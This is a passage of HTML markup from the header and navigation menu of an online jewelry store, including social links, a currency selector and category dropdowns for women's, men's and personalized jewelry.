
          </div>
        </a>
      </div>

    </div>

      </div>
      <div data-header-desktop class="header__desktop"><div class="header__desktop__upper" data-takes-space-wrapper>
              <div data-child-takes-space class="header__desktop__bar__l"><!-- /snippets/social.liquid -->
	<ul class="social__links">
	<li><a href="https://www.instagram.com/bijouxluxo" class="social__link" title="Bijoux Luxo on Instagram" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="visually-hidden">Instagram</span></a></li>
	<li><a href="https://www.facebook.com/bijouxluxo" class="social__link" title="Bijoux Luxo on Facebook" rel="noopener" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" id="facebook" width="25" height="25" x="0" y="0" version="1.1" viewBox="0 0 512 512">
  <path d="M288 192v-38.1c0-17.2 3.8-25.9 30.5-25.9H352V64h-55.9c-68.5 0-91.1 31.4-91.1 85.3V192h-45v64h45v192h83V256h56.4l7.6-64h-64zm42.2 48H272v192h-51V240h-45v-32h45v-58.7c0-24.5 5.4-41.2 15.5-51.8 11.2-12 31.1-17.5 59.6-17.5H336v32h-17.5c-12 0-27.5 1.1-37.1 11.7-8.1 9-9.4 20.1-9.4 30.1V208h62l-3.8 32z"></path>
</svg><span class="visually-hidden">Facebook</span></a></li>
	
	<li><a href="https://www.tiktok.com/@bijouxluxo" class="social__link" title="Bijoux Luxo on TikKok" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 19 19"><path d="M12.917 1c.289 2.412 1.674 3.85 4.083 4.004v2.713c-1.396.133-2.619-.311-4.04-1.148v5.075c0 6.447-7.232 8.461-10.14 3.84-1.867-2.973-.723-8.19 5.27-8.4v2.862a8.879 8.879 0 00-1.391.331c-1.333.439-2.089 1.26-1.879 2.708.404 2.775 5.641 3.596 5.206-1.825V1.005h2.891V1z" fill-rule="evenodd"/></svg><span class="visually-hidden">TikTok</span></a></li>
	
	
	
	
	
	
	
	</ul>


</div>
              <div data-child-takes-space class="header__desktop__bar__c">
<div class="header__logo header__logo--image">
    <a class="header__logo__link"
        href="/"
        style="width: 150px;">
      
<img data-src="//bijouxluxo.com/cdn/shop/files/Logo_Signe_Luxo_NOIR_0dd1f4bc-a1bc-407d-b96b-8496a5252181_{width}x.png?v=1613787145"
              class="lazyload logo__img logo__img--color"
              data-widths="[110, 160, 220, 320, 480, 540, 720, 900]"
              data-sizes="auto"
              data-aspectratio="2.459016393442623"
              alt="Bijoux Luxo">
      
      
      
        <noscript>
          <img class="logo__img" style="opacity: 1;" src="//bijouxluxo.com/cdn/shop/files/Logo_Signe_Luxo_NOIR_0dd1f4bc-a1bc-407d-b96b-8496a5252181_360x.png?v=1613787145" alt=""/>
        </noscript>
      
    </a>
  </div>
</div>
              <div data-child-takes-space class="header__desktop__bar__r">
  <div class="header__desktop__buttons header__desktop__buttons--icons">

    
      <div class="header__desktop__button">
        <a href="/account" class="navlink" title="My Account">
          <!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-account" viewBox="0 0 30 30"><path d="M15 1c7.732 0 14 6.268 14 14s-6.268 14-14 14S1 22.732 1 15 7.268 1 15 1zm0 20a12.94 12.94 0 00-8.113 2.841A11.953 11.953 0 0015 27c3.128 0 5.977-1.197 8.113-3.158A12.94 12.94 0 0015 21zm0-18C8.373 3 3 8.373 3 15c0 2.778.944 5.336 2.529 7.37A14.93 14.93 0 0115 19c3.507 0 6.826 1.21 9.472 3.368A11.949 11.949 0 0027 15c0-6.627-5.373-12-12-12zm.05 2a6.25 6.25 0 110 12.5 6.25 6.25 0 010-12.5zm0 2a4.25 4.25 0 100 8.5 4.25 4.25 0 000-8.5z"/></svg>
          <span class="visually-hidden">Account</span>
        </a>
      </div>
    

    
      <div class="header__desktop__button">
        <a href="/search" class="navlink" data-popdown-toggle="search-popdown" data-focus-element title="Search">
          <!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-search" viewBox="0 0 30 30"><path d="M14 2c6.075 0 11 4.925 11 11 0 2.932-1.147 5.596-3.017 7.568l4.724 4.725a1 1 0 01-1.32 1.497l-.094-.083-4.817-4.815A10.95 10.95 0 0114 24C7.925 24 3 19.075 3 13S7.925 2 14 2zm0 2a9 9 0 100 18 9 9 0 000-18z"/></svg>
          <span class="visually-hidden">Search</span>
        </a>
      </div>
    

    <div class="header__desktop__button">
      <a href="/cart" class="navlink navlink--cart" title="Cart"  data-cart-toggle data-focus-element >
        <div class="cart__icon__content cart__icon__content--modern">
          <!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-cart" viewBox="0 0 30 30"><path d="M15 3a6 6 0 015.996 5.775L21 9v1h5a1 1 0 01.993.883L27 11v16a1 1 0 01-.883.993L26 28H4a1 1 0 01-.993-.883L3 27V11a1 1 0 01.883-.993L4 10h5V9a6 6 0 016-6zm10 9h-4v4a1 1 0 01-1.993.117L19 16v-4h-8v4a1 1 0 01-1.993.117L9 16v-4H5v14h20V12zM15 5a4 4 0 00-3.995 3.8L11 9v1h8V9a4 4 0 00-4-4z"/></svg>
          <span class="visually-hidden">Cart</span>
          
  <span class="header__cart__status" data-cart-count="0" data-status-separator=": ">
    0
  </span>

        </div>
      </a>
    </div>
      
      <div class="header__desktop__button custom-lang">
      
<form method="post" action="/localization" id="localization-form-drawer" accept-charset="UTF-8" class="header__drawer__selects" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/10kt-gold-feather-pendant-067" /><div class="popout" data-popout>
                      <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-drawer" aria-describedby="currency-drawer" data-popout-toggle>
                       
                          <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#D52B1E" d="M4 5a4 4 0 0 0-4 4v18a4 4 0 0 0 4 4h6V5H4zm28 0h-6v26h6a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path fill="#EEE" d="M10 5h16v26H10z"></path><path fill="#D52B1E" d="M18.615 22.113c1.198.139 2.272.264 3.469.401l-.305-1.002a.46.46 0 0 1 .159-.476l3.479-2.834l-.72-.339c-.317-.113-.23-.292-.115-.722l.531-1.936l-2.021.427c-.197.03-.328-.095-.358-.215l-.261-.911l-1.598 1.794c-.227.288-.687.288-.544-.376l.683-3.634l-.917.475c-.257.144-.514.168-.657-.089l-1.265-2.366v.059v-.059l-1.265 2.366c-.144.257-.401.233-.658.089l-.916-.475l.683 3.634c.144.664-.317.664-.544.376l-1.598-1.793l-.26.911c-.03.12-.162.245-.359.215l-2.021-.427l.531 1.936c.113.43.201.609-.116.722l-.72.339l3.479 2.834c.138.107.208.3.158.476l-.305 1.002l3.47-.401c.106 0 .176.059.175.181l-.214 3.704h.956l-.213-3.704c.002-.123.071-.182.177-.182z"></path></svg>
                          
                        CAD $</button>
                      <ul id="currency-list-drawer" class="popout-list" data-popout-list>
                        
                          <li class="popout-list__item ">
                            <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                            
                              <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#00247D" d="M32 5H4c-.205 0-.407.015-.604.045l-.004 1.754l-2.73-.004A3.984 3.984 0 0 0 0 9v18a4 4 0 0 0 4 4h28a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path d="M9 26.023l-1.222 1.129l.121-1.66l-1.645-.251l1.373-.94l-.829-1.443l1.591.488L9 21.797l.612 1.549l1.591-.488l-.83 1.443l1.374.94l-1.645.251l.121 1.66zM27.95 9.562l-.799.738l.079-1.086l-1.077-.164l.899-.615l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.615l-1.076.164l.079 1.086zm-4 6l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zm9-2l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zm-5 14l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zM31 16l.294.596l.657.095l-.475.463l.112.655L31 17.5l-.588.309l.112-.655l-.475-.463l.657-.095z" fill="#FFF"></path><path fill="#00247D" d="M19 18V5H4c-.32 0-.604.045-.604.045l-.004 1.754l-2.73-.004S.62 6.854.535 7A3.988 3.988 0 0 0 0 9v9h19z"></path><path fill="#EEE" d="M19 5h-2.331L12 8.269V5H7v2.569L3.396 5.045a3.942 3.942 0 0 0-1.672.665L6.426 9H4.69L.967 6.391a4.15 4.15 0 0 0-.305.404L3.813 9H0v5h3.885L0 16.766V18h3.332L7 15.432V18h5v-3.269L16.668 18H19v-2.029L16.185 14H19V9h-2.814L19 7.029V5z"></path><path fill="#CF1B2B" d="M11 5H8v5H0v3h8v5h3v-5h8v-3h-8z"></path><path fill="#CF1B2B" d="M19 5h-1.461L12 8.879V9h1.571L19 5.198zm-17.276.71a4.052 4.052 0 0 0-.757.681L4.69 9h1.735L1.724 5.71zM6.437 14L.734 18h1.727L7 14.822V14zM19 17.802v-1.22L15.313 14H13.57z"></path></svg>
                            
                              <span>AUD $</span>
                            </a>
                          </li>
                          <li class="popout-list__item popout-list__item--current">
                            <a class="popout-list__option" href="#" aria-current="true" data-value="CAD" data-popout-option>
                            
                              <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#D52B1E" d="M4 5a4 4 0 0 0-4 4v18a4 4 0 0 0 4 4h6V5H4zm28 0h-6v26h6a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path fill="#EEE" d="M10 5h16v26H10z"></path><path fill="#D52B1E" d="M18.615 22.113c1.198.139 2.272.264 3.469.401l-.305-1.002a.46.46 0 0 1 .159-.476l3.479-2.834l-.72-.339c-.317-.113-.23-.292-.115-.722l.531-1.936l-2.021.427c-.197.03-.328-.095-.358-.215l-.261-.911l-1.598 1.794c-.227.288-.687.288-.544-.376l.683-3.634l-.917.475c-.257.144-.514.168-.657-.089l-1.265-2.366v.059v-.059l-1.265 2.366c-.144.257-.401.233-.658.089l-.916-.475l.683 3.634c.144.664-.317.664-.544.376l-1.598-1.793l-.26.911c-.03.12-.162.245-.359.215l-2.021-.427l.531 1.936c.113.43.201.609-.116.722l-.72.339l3.479 2.834c.138.107.208.3.158.476l-.305 1.002l3.47-.401c.106 0 .176.059.175.181l-.214 3.704h.956l-.213-3.704c.002-.123.071-.182.177-.182z"></path></svg>
                            
                              <span>CAD $</span>
                            </a>
                          </li>
                          <li class="popout-list__item ">
                            <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                            
                            <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#00247D" d="M0 9.059V13h5.628zM4.664 31H13v-5.837zM23 25.164V31h8.335zM0 23v3.941L5.63 23zM31.337 5H23v5.837zM36 26.942V23h-5.631zM36 13V9.059L30.371 13zM13 5H4.664L13 10.837z"></path><path fill="#CF1B2B" d="M25.14 23l9.712 6.801a3.977 3.977 0 0 0 .99-1.749L28.627 23H25.14zM13 23h-2.141l-9.711 6.8c.521.53 1.189.909 1.938 1.085L13 23.943V23zm10-10h2.141l9.711-6.8a3.988 3.988 0 0 0-1.937-1.085L23 12.057V13zm-12.141 0L1.148 6.2a3.994 3.994 0 0 0-.991 1.749L7.372 13h3.487z"></path><path fill="#EEE" d="M36 21H21v10h2v-5.836L31.335 31H32a3.99 3.99 0 0 0 2.852-1.199L25.14 23h3.487l7.215 5.052c.093-.337.158-.686.158-1.052v-.058L30.369 23H36v-2zM0 21v2h5.63L0 26.941V27c0 1.091.439 2.078 1.148 2.8l9.711-6.8H13v.943l-9.914 6.941c.294.07.598.116.914.116h.664L13 25.163V31h2V21H0zM36 9a3.983 3.983 0 0 0-1.148-2.8L25.141 13H23v-.943l9.915-6.942A4.001 4.001 0 0 0 32 5h-.663L23 10.837V5h-2v10h15v-2h-5.629L36 9.059V9zM13 5v5.837L4.664 5H4a3.985 3.985 0 0 0-2.852 1.2l9.711 6.8H7.372L.157 7.949A3.968 3.968 0 0 0 0 9v.059L5.628 13H0v2h15V5h-2z"></path><path fill="#CF1B2B" d="M21 15V5h-6v10H0v6h15v10h6V21h15v-6z"></path></svg>
                            
                              <span>GBP £</span>
                            </a>
                          </li>
                          <li class="popout-list__item ">
                            <a class="popout-list__option" href="#"  data-value="USD" data-popout-option>
                            
                              <svg version="1.1" width="25px" height="25px" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 55.2 38.4" style="enable-background:new 0 0 55.2 38.4" xml:space="preserve"><style type="text/css">.st0{fill:#B22234;} .st1{fill:#FFFFFF;} .st2{fill:#3C3B6E;}</style><g><path class="st0" d="M3.03,0h49.13c1.67,0,3.03,1.36,3.03,3.03v32.33c0,1.67-1.36,3.03-3.03,3.03H3.03C1.36,38.4,0,37.04,0,35.37 V3.03C0,1.36,1.36,0,3.03,0L3.03,0z"/><path class="st1" d="M0.02,2.73h55.17c0.01,0.1,0.02,0.2,0.02,0.31v2.94H0V3.03C0,2.93,0.01,2.83,0.02,2.73L0.02,2.73z M55.2,8.67 v3.24H0V8.67H55.2L55.2,8.67z M55.2,14.61v3.24H0v-3.24H55.2L55.2,14.61z M55.2,20.55v3.24H0v-3.24H55.2L55.2,20.55z M55.2,26.49 v3.24H0v-3.24H55.2L55.2,26.49z M55.2,32.43v2.93c0,0.1-0.01,0.21-0.02,0.31H0.02C0.01,35.58,0,35.47,0,35.37v-2.93H55.2 L55.2,32.43z"/><path class="st2" d="M20.8,0v20.68H0V3.03C0,1.36,1.36,0,3.03,0H20.8L20.8,0L20.8,0z"/><polygon class="st1" points="1.23,2.86 1.92,5.01 0.1,3.68 2.36,3.68 0.53,5.01 1.23,2.86"/><polygon class="st1" points="1.23,7.02 1.92,9.17 0.1,7.84 2.36,7.84 0.53,9.17 1.23,7.02"/><polygon class="st1" points="1.23,11.18 1.92,13.33 0.1,12 2.36,12 0.53,13.33 1.23,11.18"/><polygon class="st1" points="1.23,15.34 1.92,17.49 0.1,16.16 2.36,16.16 0.53,17.49 1.23,15.34"/><polygon class="st1" points="3.67,0.78 4.37,2.93 2.54,1.6 4.81,1.6 2.97,2.93 3.67,0.78"/><polygon class="st1" points="3.67,4.94 4.37,7.09 2.54,5.76 4.81,5.76 2.97,7.09 3.67,4.94"/><polygon class="st1" points="3.67,9.1 4.37,11.25 2.54,9.92 4.81,9.92 2.97,11.25 3.67,9.1"/><polygon class="st1" points="3.67,13.26 4.37,15.41 2.54,14.08 4.81,14.08 2.97,15.41 3.67,13.26"/><polygon class="st1" points="3.67,17.42 4.37,19.57 2.54,18.24 4.81,18.24 2.97,19.57 3.67,17.42"/><polygon class="st1" points="6.12,2.86 6.82,5.01 4.99,3.68 7.25,3.68 5.42,5.01 6.12,2.86"/><polygon class="st1" points="6.12,7.02 6.82,9.17 4.99,7.84 7.25,7.84 5.42,9.17 6.12,7.02"/><polygon class="st1" points="6.12,11.18 6.82,13.33 4.99,12 7.25,12 5.42,13.33 6.12,11.18"/><polygon class="st1" points="6.12,15.34 6.82,17.49 4.99,16.16 7.25,16.16 5.42,17.49 6.12,15.34"/><polygon class="st1" points="8.57,0.78 9.26,2.93 7.44,1.6 9.7,1.6 7.87,2.93 8.57,0.78"/><polygon class="st1" points="8.57,4.94 9.26,7.09 7.44,5.76 9.7,5.76 7.87,7.09 8.57,4.94"/><polygon class="st1" points="8.57,9.1 9.26,11.25 7.44,9.92 9.7,9.92 7.87,11.25 8.57,9.1"/><polygon class="st1" points="8.57,13.26 9.26,15.41 7.44,14.08 9.7,14.08 7.87,15.41 8.57,13.26"/><polygon class="st1" points="8.57,17.42 9.26,19.57 7.44,18.24 9.7,18.24 7.87,19.57 8.57,17.42"/><polygon class="st1" points="11.01,2.86 11.71,5.01 9.88,3.68 12.14,3.68 10.31,5.01 11.01,2.86"/><polygon class="st1" points="11.01,7.02 11.71,9.17 9.88,7.84 12.14,7.84 10.31,9.17 11.01,7.02"/><polygon class="st1" points="11.01,11.18 11.71,13.33 9.88,12 12.14,12 10.31,13.33 11.01,11.18"/><polygon class="st1" points="11.01,15.34 11.71,17.49 9.88,16.16 12.14,16.16 10.31,17.49 11.01,15.34"/><polygon class="st1" points="13.46,0.78 14.16,2.93 12.33,1.6 14.59,1.6 12.76,2.93 13.46,0.78"/><polygon class="st1" points="13.46,4.94 14.16,7.09 12.33,5.76 14.59,5.76 12.76,7.09 13.46,4.94"/><polygon class="st1" points="13.46,9.1 14.16,11.25 12.33,9.92 14.59,9.92 12.76,11.25 13.46,9.1"/><polygon class="st1" points="13.46,13.26 14.16,15.41 12.33,14.08 14.59,14.08 12.76,15.41 13.46,13.26"/><polygon class="st1" points="13.46,17.42 14.16,19.57 12.33,18.24 14.59,18.24 12.76,19.57 13.46,17.42"/><polygon class="st1" points="15.9,2.86 16.6,5.01 14.77,3.68 17.03,3.68 15.21,5.01 15.9,2.86"/><polygon class="st1" points="15.9,7.02 16.6,9.17 14.77,7.84 17.03,7.84 15.21,9.17 15.9,7.02"/><polygon class="st1" points="15.9,11.18 16.6,13.33 14.77,12 17.03,12 15.21,13.33 15.9,11.18"/><polygon class="st1" points="15.9,15.34 16.6,17.49 14.77,16.16 17.03,16.16 15.21,17.49 15.9,15.34"/><polygon class="st1" points="18.35,0.78 19.05,2.93 17.22,1.6 19.48,1.6 17.65,2.93 18.35,0.78"/><polygon class="st1" points="18.35,4.94 19.05,7.09 17.22,5.76 19.48,5.76 17.65,7.09 18.35,4.94"/><polygon class="st1" points="18.35,9.1 19.05,11.25 17.22,9.92 19.48,9.92 17.65,11.25 18.35,9.1"/><polygon class="st1" points="18.35,13.26 19.05,15.41 17.22,14.08 19.48,14.08 17.65,15.41 18.35,13.26"/><polygon class="st1" points="18.35,17.42 19.05,19.57 17.22,18.24 19.48,18.24 17.65,19.57 18.35,17.42"/></g></svg>
                            
                              <span>USD $</span>
                            </a>
                          </li></ul>
                      <input type="hidden" name="currency_code" id="CurrencySelectorDrawer" value="CAD" data-popout-input/>
                    </div></form>
      </div>
  </div>
</div>
            </div>
            <div class="header__desktop__lower" data-takes-space-wrapper>
              <div data-child-takes-space class="header__desktop__bar__c">
  <nav class="header__menu">
    <div class="header__menu__inner" data-text-items-wrapper>
      
        

<div class="menu__item  grandparent kids-3 images-1 "
   
    aria-haspopup="true" 
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-ca504d114a6b553363228dec19eedcf6"
    aria-controls="dropdown-ca504d114a6b553363228dec19eedcf6"
  >
  <script>
    $('a.navlink--child').filter(function() {
    return $(this).text().trim() === "MEN";
}).css('background-color', 'red');
  </script>
  <a href="/collections" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">SHOP</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-ca504d114a6b553363228dec19eedcf6">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            <div class="header__grandparent__links">
              
                
                  <div class="dropdown__family">
                    <a href="/collections/womens-jewelry" data-stagger-first class="navlink navlink--child ">
                      <span class="navtext">Women&#39;s</span>
                    </a>
                    
                      <a href="/collections/womens-bracelets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Bracelets</span>
                      </a>
                    
                      <a href="/collections/womens-chains" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Chains</span>
                      </a>
                    
                      <a href="/collections/womens-earrings" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Earrings</span>
                      </a>
                    
                      <a href="/collections/womens-necklaces" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Necklaces</span>
                      </a>
                    
                      <a href="/collections/womens-pendants" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Pendants</span>
                      </a>
                    
                      <a href="/collections/womens-rings" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Rings</span>
                      </a>
                    
                      <a href="/collections/womens-anklets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Anklets</span>
                      </a>
                    
                  </div>
                
                  <div class="dropdown__family">
                    <a href="/collections/mens-jewelry" data-stagger-first class="navlink navlink--child ">
                      <span class="navtext">Men&#39;s</span>
                    </a>
                    
                      <a href="/collections/mens-bracelets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Bracelets</span>
                      </a>
                    
                      <a href="/collections/mens-chains" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Chains</span>
                      </a>
                    
                      <a href="/collections/mens-pendants" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Pendants</span>
                      </a>
                    
                      <a href="/collections/mens-rings" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Rings</span>
                      </a>
                    
                  </div>
                
                  <div class="dropdown__family">
                    <a href="/collections/personalized" data-stagger-first class="navlink navlink--child ">
                      <span class="navtext">Personalized</span>
                    </a>
                    
                      <a href="/collections/personalized-rings" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Rings</span>
                      </a>
                    
                      <a href="/collections/personalized-bracelets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Bracelets</span>
                      </a>
                    
                      <a href="/collections/personalized-necklace" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Necklaces</span>
                      </a>
                    
                      <a href="/collections/initials" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Initials</span>
                      </a>
                    
                  </div>
                
                
              
              
            </div>
            
            
              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/collections/best-sellers" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Best Sellers
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 50.0%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_1x1.jpg?v=1761013251');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_180x.jpg?v=1761013251 180w 180h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_360x.jpg?v=1761013251 360w 360h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_540x.jpg?v=1761013251 540w 540h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_720x.jpg?v=1761013251 720w 720h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_900x.jpg?v=1761013251 900w 900h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174.jpg?v=1761013251 1024w 1024h"
        role="img"
        aria-label="10KT Gold Military Army Tag Pendant Pendant Bijoux Signé Luxo "></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_720x.jpg?v=1761013251" alt="10KT Gold Military Army Tag Pendant Pendant Bijoux Signé Luxo " class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              

              

              

              

              
 </div>
      </div>
    </div>
  
</div>
      
        

<div class="menu__item  grandparent kids-0 images-4grandparent--all-images "
   
    aria-haspopup="true" 
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-1896ef71ab01c74a9397dadedd5b0531"
    aria-controls="dropdown-1896ef71ab01c74a9397dadedd5b0531"
  >
  <script>
    $('a.navlink--child').filter(function() {
    return $(this).text().trim() === "MEN";
}).css('background-color', 'red');
  </script>
  <a href="#" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">PERSONALIZED</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-1896ef71ab01c74a9397dadedd5b0531">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
              

              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/collections/personalized-rings" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Personalized Rings
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_1x1.jpg?v=1673470947');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_180x.jpg?v=1673470947 180w 143h,//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_360x.jpg?v=1673470947 360w 286h,//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_540x.jpg?v=1673470947 540w 429h,//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn.jpg?v=1673470947 563w 447h"
        role="img"
        aria-label="Personalized Gold Rings - Initials Rings, Name Rings, Diamond or Plain Gold Personalized Rings"></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_720x.jpg?v=1673470947" alt="Personalized Gold Rings - Initials Rings, Name Rings, Diamond or Plain Gold Personalized Rings" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/collections/personalized-necklace" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Personalized Necklaces
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1x1.jpg?v=1673471511');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
